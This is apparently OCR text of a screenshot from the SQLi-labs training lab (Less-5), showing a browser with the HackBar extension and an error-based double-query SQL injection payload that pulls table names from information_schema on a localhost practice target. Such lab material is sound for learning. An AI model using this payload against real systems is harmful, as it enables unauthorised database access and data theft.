 Less-5 Double Query- Single Q
127.0.0.1/sqlilabs/sqlilabs/Less-5/?id=1' AND (select 1 from (select count(*),concat(":",":",(select table_name from information_schema.tables where table_schema=database()),":",":",floor(ran
Welcome Dhakkan
Subquery returns more than 1 row
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility HackBar
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v
Load URL
127.0.0.1/sqlilabs/sqlilabs/Less-5/?id=1' AND (select 1 from (select count(*),concat(":",":",(select table_name from information_schema.tables where table_schema=database()),":",":",floor(rand()*2))a from information_schema.columns group by a)b)--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All